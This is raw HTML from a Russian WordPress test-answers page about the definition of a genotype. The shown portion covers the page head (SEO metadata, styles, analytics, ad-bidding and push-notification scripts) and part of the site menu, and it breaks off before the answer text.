

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html
body_size: 14009
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма:." />
<link rel="canonical" href="https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма:." />
<meta property="og:url" content="https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:50:20+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html","name":"В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:50:20+00:00","dateModified":"2023-01-27T20:50:20+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В более узком смысле под генотипом понимают комбинацию аллелей гена или … у конкретного организма: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/44040" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-bolee-uzkom-smysle-pod-genotipom-ponimayut-kombinacziyu-allelej-gena-ili-u-konkretnogo-organizma-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-44040 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
